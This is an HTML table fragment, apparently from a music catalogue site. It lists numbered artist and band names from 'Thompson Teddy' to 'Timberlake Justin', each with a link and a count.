<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>366</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34958.htm">Thompson Teddy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>367</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35147.htm">Thompson Twins</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>368</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20065.htm">Thor</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>369</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25540.htm">Thorazine</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>370</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25618.htm">Thordarson Tomas</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>371</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31009.htm">Thornbirds The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>372</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34618.htm">Thorne Steve</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>373</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27381.htm">Thornley</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>374</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18356.htm">Thorns</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>375</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc28598.htm">Thorns Of The Carrion</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>376</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22187.htm">Thorns The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>377</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27407.htm">Thornton Julia</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>378</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35087.htm">Thorogood George</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>379</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26337.htm">Thorogood George & Destroyers The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>18</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>380</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34419.htm">Those Opposed</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>381</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34409.htm">Thottrup Steen</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>382</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33400.htm">Thottrup Steen � K. Anne</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>383</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26323.htm">Thou Art Lord</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>384</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27960.htm">Thought Riot</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>385</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27142.htm">Thousand Foot Krutch</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>24</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>386</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32984.htm">Threat</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>387</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29895.htm">Threat Boyz</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>388</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21072.htm">Three 'a One</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>389</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18902.htm">Three 'n One</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>5</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>390</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34918.htm">Three 'n One � Shaker Johnny</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>391</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19850.htm">Three 6 Mafia</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>75</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>392</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32760.htm">Three 6 Mafia � Lil Wyte</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>393</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27600.htm">Three Days Grace</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>15</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>394</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21635.htm">Three Degrees</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>395</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20192.htm">Three Dog Night</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>396</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22825.htm">Three Drives</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>15</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>397</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18703.htm">Three Drives On A Vinyl</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>398</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20709.htm">Three N One</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>399</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31398.htm">Three Point Turn</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>400</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30587.htm">Three State Logic</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>401</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19173.htm">Three'n One</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>402</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25953.htm">Threshold</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>109</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>403</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21580.htm">Thrice</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>28</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>404</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22065.htm">Thriller U</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>16</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>405</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23365.htm">Thrills The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>6</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>406</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30389.htm">Thrillseekers The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>407</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32310.htm">Thrive</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>408</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27489.htm">Throes Of Dawn</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>9</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>409</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35909.htm">Thronar</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>9</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>410</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31883.htm">Throne Of Chaos</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>29</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>411</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24711.htm">Throned</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>412</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24712.htm">Throneum</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>413</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21343.htm">Thrope Gavin</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>414</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22108.htm">Through The Eyes Of The Dead</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>5</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>415</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19744.htm">Throwdown</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>38</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>416</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30889.htm">THT</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>417</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24913.htm">Thu Hien</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>418</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27030.htm">Thug Life</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>419</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22106.htm">Thumb</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>420</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20066.htm">Thunder</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>41</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>421</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22903.htm">Thunder Beat</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>422</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31010.htm">Thunder In The Valley</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>6</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>423</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32029.htm">Thunderball</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>424</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26454.htm">Thunderclap Newman</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>425</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23087.htm">Thunderstone</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>21</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>426</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31550.htm">Thunderstorm</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>9</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>427</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32726.htm">Thurman Uma</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>428</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21584.htm">Thursday</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>25</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>429</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31549.htm">Thy Disease</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>430</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31548.htm">Thy Majestie</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>14</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>431</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31547.htm">Thy Primordial</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>9</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>432</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26318.htm">Thy Serpent</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>23</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>433</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26329.htm">Thyrane</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>434</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26317.htm">Thyrfing</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>8</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>435</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23883.htm">TI</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>436</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23900.htm">TI � Camron</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>437</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18038.htm">Tiamat</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>108</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>438</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19032.htm">Tic Tac Toe</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>40</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>439</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18380.htm">Tichy Brian</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>440</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23910.htm">Ticon</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>441</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25610.htm">Tie Break</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>442</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29997.htm">Tiefschwarz</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>443</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26316.htm">Tiermes</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>6</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>444</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20236.htm">Tierra Santa</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>445</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26826.htm">Tiffanies</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>446</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23855.htm">Tiffany</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>447</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31011.htm">Tift Merritt</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>448</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22201.htm">Tiga</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>449</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17973.htm">Tiga & Zyntherius</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>450</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29504.htm">Tiga � Shears Jake</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>451</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26173.htm">Tiger Army</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>452</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29035.htm">Tigertailz</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>453</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19117.htm">Tijsma Devil</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>454</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17710.htm">Tikaram Tanita</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>97</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>455</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32298.htm">Til Schweiger</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>456</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17825.htm">Tillmann Uhrmacher</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>457</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc36033.htm">Tilt</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>458</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19131.htm">Tim Deluxe</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>459</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25233.htm">Tim Deluxe � Obernick Sam</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>460</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19302.htm">Tim Deluxe � Obernik Sam</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>461</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19088.htm">Tim D�ysen</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>462</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24105.htm">Tim Eriksen / Riley Baugus / Tim O'Brien</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>463</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22782.htm">Timbaland</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>464</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25507.htm">Timbaland & Magoo</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>465</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30039.htm">Timbaland � Magoo</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>466</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32908.htm">Timbaland � Magoo � Sebastian</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>467</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19264.htm">Timberlake Justin</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>57</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
